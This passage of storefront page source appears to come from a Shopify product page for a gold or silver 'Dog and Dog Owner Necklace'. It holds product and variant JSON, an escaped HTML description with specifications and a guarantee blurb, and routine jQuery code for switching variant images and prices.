Silver","public_title":"Silver","options":["Silver"],"price":2499,"weight":91,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":9452545835067,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302","options":["Metal Color"],"media":[{"alt":null,"id":9452545769531,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302","width":800},{"alt":null,"id":9452545802299,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","width":640},{"alt":null,"id":9452545835067,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","width":640},{"alt":null,"id":9452545867835,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302","width":800},{"alt":null,"id":9452545900603,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"product-detail-tab\"\u003e\n\u003cdiv class=\"detail-extend-tab\"\u003e\n\u003cdiv class=\"tab-content\"\u003e\n\u003cdiv class=\"product-specs\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"_3x_I3\"\u003e\n\u003cdiv class=\"_22qCg\"\u003e\n\u003ch1 class=\"oaimY _1ntuX\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eDog and Dog Owner Necklace\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eStock Is very Limited. Get Yours Now Before the Quantity End.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"_2npDi\"\u003e\n\u003cdiv class=\"_2RQS1\"\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297636_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297642_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cul class=\"product-specs-list util-clearfix\" data-spm-anchor-id=\"a2g0o.detail.0.i10.f8c5209djo8zpN\"\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\" data-spm-anchor-id=\"a2g0o.detail.0.i9.f8c5209djo8zpN\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Necklaces\"\u003eNecklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Metal\"\u003eMetal\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eCompatibility: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"All Compatible\"\u003eAll Compatible\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eNecklace Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Pendant Necklaces\"\u003ePendant Necklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eChain Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Link Chain\"\u003eLink Chain\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Heart\"\u003eHeart\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eStyle: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Classic\"\u003eClassic\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eGifts for: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"women,Girls,Men\"\u003ewomen,Girls,Men\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e"}
  </script>




<script type="text/javascript">
  var variantImages = {},
      thumbnails,
      variant,
      variantImage,
      optionValue,
      productOptions = [];
  
  variant = {"id":34395806400571,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"34403905-xl0103-gold","requires_shipping":true,"taxable":true,"featured_image":{"id":17279992528955,"product_id":5094884278331,"position":2,"created_at":"2021-01-10T11:08:21+06:00","updated_at":"2021-01-10T11:08:22+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","variant_ids":[34395806400571]},"available":true,"name":"Dog and Dog Owner Necklace - Gold","public_title":"Gold","options":["Gold"],"price":2499,"weight":91,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":9452545802299,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Gold";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Gold" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34395806433339,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"34403905-xl0103-silver","requires_shipping":true,"taxable":true,"featured_image":{"id":17279992561723,"product_id":5094884278331,"position":3,"created_at":"2021-01-10T11:08:22+06:00","updated_at":"2021-01-10T11:08:22+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","variant_ids":[34395806433339]},"available":true,"name":"Dog and Dog Owner Necklace - Silver","public_title":"Silver","options":["Silver"],"price":2499,"weight":91,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":9452545835067,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Silver";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Silver" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      

      $(document).ready(function() {
        thumbnails = $('img[src*="/products/"]').not(':first');
        if (thumbnails.length) {
          thumbnails.bind('click', function() {
            var arrImage = $(this).attr('src').split('?')[0].split('.');
            var strExtention = arrImage.pop();
            var strRemaining = arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,'');
            var strNewImage = arrImage.join('.')+"."+strRemaining+"."+strExtention;
            if (typeof variantImages[strNewImage] !== 'undefined') {
              productOptions.forEach(function (value, i) {
                optionValue = variantImages[strNewImage]['option-'+i];
                if (optionValue !== null && $('.selector-wrapper .single-option-selector:eq('+i+') option').filter(function() { return $(this).text().trim() === optionValue }).length) {
                  $('.selector-wrapper .single-option-selector:eq('+i+')').val(optionValue).trigger('change');
                }
              });
            }
          });
          
          $('.slider-for').on('afterChange', function(event, slick, currentSlide, nextSlide){
            var arrImage = $('.product-slider-part .slick-current').find('img');
            arrImage = arrImage.attr('src').split('?')[0].split('.');
            var strExtention = arrImage.pop();
            var strRemaining = arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,'');
            var strNewImage = arrImage.join('.')+"."+strRemaining+"."+strExtention;
            if (typeof variantImages[strNewImage] !== 'undefined') {
              productOptions.forEach(function (value, i) {
                optionValue = variantImages[strNewImage]['option-'+i];
                if (optionValue !== null && $('.selector-wrapper .single-option-selector:eq('+i+') option').filter(function() { return $(this).text().trim() === optionValue }).length) {
                  $('.selector-wrapper .single-option-selector:eq('+i+')').val(optionValue).trigger('change');
                }
              });
            }
          });
        }
      });
</script> 


<script type="text/javascript">
   
  var selectCallback = function(variant, selector){
     if (variant && variant.available == true){
      var shop_curr = '<span class=money>${{amount}}</span>';
      // selected a valid variant
      jQuery('#AddToCartForm_id .cart-btn').removeClass('disabled').removeAttr('disabled');
      jQuery('#product_price').html(Shopify.formatMoney(variant.price, shop_curr));
     
       if( variant.compare_at_price >  variant.price){
         jQuery('#product_compare_price').html(Shopify.formatMoney(variant.compare_at_price, shop_curr));
         
         var save_price = (((variant.compare_at_price) - (variant.price)) * 100) / variant.compare_at_price;
         jQuery('.save-price').html( 'SAVE '+ Math.floor(save_price) +'%');
                         
        jQuery('#product_compare_price').show();
        jQuery('.save-price').show();
         
      } else {
        
      	jQuery('#product_compare_price').hide();
        jQuery('.save-price').hide();
      } 
        
      jQuery('#progress_bar,#clock-ticker').show(); 
      jQuery('#AddToCartForm_id .cart-btn').html('🛒Add to cart');
    }
    else{
      // variant doesn't exist
      jQuery('#AddToCartForm_id .cart-btn').addClass('disabled').attr('disabled', 'disabled');
      var message = variant ? "Sold Out" : "Unavailable";
      jQuery('#progress_bar,#clock-ticker').hide();
      jQuery('#AddToCartForm_id .cart-btn').text(message);
      jQuery('.save-price').hide();
    }
 
    // END SWATCHES
    if (variant && variant.featured_image){
      var originalImage = $(".slider-for .slick-active img");
      var newImage = variant.featured_image;
      var element = originalImage[0];
      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element){
        $(".slider-for li").each(function(index){
          var temp_img_src = $(this).find('img').attr('src');
          var temp_data_index = $(this).attr('data-slick-index');
          if(newImage.src.indexOf('https:') != -1){
            var updated_variant_img = newImage.src.replace('https:','');
          }
          if(temp_img_src == updated_variant_img){
            $('.slider-for').slick('slickGoTo', temp_data_index);
          }
        });
      });
    }
  };
  
  jQuery(function($){
    new Shopify.OptionSelectors('productSelect',{
      product: {"id":5094884278331,"title":"Dog and Dog Owner Necklace","handle":"dog-and-dog-owner-pendant-0","description":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"product-detail-tab\"\u003e\n\u003cdiv class=\"detail-extend-tab\"\u003e\n\u003cdiv class=\"tab-content\"\u003e\n\u003cdiv class=\"product-specs\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"_3x_I3\"\u003e\n\u003cdiv class=\"_22qCg\"\u003e\n\u003ch1 class=\"oaimY _1ntuX\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eDog and Dog Owner Necklace\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eStock Is very Limited. Get Yours Now Before the Quantity End.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"_2npDi\"\u003e\n\u003cdiv class=\"_2RQS1\"\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297636_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297642_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cul class=\"product-specs-list util-clearfix\" data-spm-anchor-id=\"a2g0o.detail.0.i10.f8c5209djo8zpN\"\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\" data-spm-anchor-id=\"a2g0o.detail.0.i9.f8c5209djo8zpN\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Necklaces\"\u003eNecklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Metal\"\u003eMetal\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eCompatibility: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"All Compatible\"\u003eAll Compatible\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eNecklace Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Pendant Necklaces\"\u003ePendant Necklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eChain Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Link Chain\"\u003eLink Chain\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Heart\"\u003eHeart\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eStyle: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Classic\"\u003eClassic\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eGifts for: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"women,Girls,Men\"\u003ewomen,Girls,Men\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-03-09T19:58:30+06:00","created_at":"2021-01-10T11:08:19+06:00","vendor":"ChoiceBird","type":"","tags":["dog","new"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34395806400571,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"34403905-xl0103-gold","requires_shipping":true,"taxable":true,"featured_image":{"id":17279992528955,"product_id":5094884278331,"position":2,"created_at":"2021-01-10T11:08:21+06:00","updated_at":"2021-01-10T11:08:22+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","variant_ids":[34395806400571]},"available":true,"name":"Dog and Dog Owner Necklace - Gold","public_title":"Gold","options":["Gold"],"price":2499,"weight":91,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":9452545802299,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34395806433339,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"34403905-xl0103-silver","requires_shipping":true,"taxable":true,"featured_image":{"id":17279992561723,"product_id":5094884278331,"position":3,"created_at":"2021-01-10T11:08:22+06:00","updated_at":"2021-01-10T11:08:22+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","variant_ids":[34395806433339]},"available":true,"name":"Dog and Dog Owner Necklace - Silver","public_title":"Silver","options":["Silver"],"price":2499,"weight":91,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":9452545835067,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302","\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302","options":["Metal Color"],"media":[{"alt":null,"id":9452545769531,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302","width":800},{"alt":null,"id":9452545802299,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","width":640},{"alt":null,"id":9452545835067,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","width":640},{"alt":null,"id":9452545867835,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302","width":800},{"alt":null,"id":9452545900603,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"product-detail-tab\"\u003e\n\u003cdiv class=\"detail-extend-tab\"\u003e\n\u003cdiv class=\"tab-content\"\u003e\n\u003cdiv class=\"product-specs\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"_3x_I3\"\u003e\n\u003cdiv class=\"_22qCg\"\u003e\n\u003ch1 class=\"oaimY _1ntuX\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eDog and Dog Owner Necklace\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eStock Is very Limited. Get Yours Now Before the Quantity End.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"_2npDi\"\u003e\n\u003cdiv class=\"_2RQS1\"\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297636_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"POgU2\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/product-image-1278297642_480x480.jpg?v=1586326335\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cul class=\"product-specs-list util-clearfix\" data-spm-anchor-id=\"a2g0o.detail.0.i10.f8c5209djo8zpN\"\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\" data-spm-anchor-id=\"a2g0o.detail.0.i9.f8c5209djo8zpN\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Necklaces\"\u003eNecklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Metal\"\u003eMetal\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Zinc 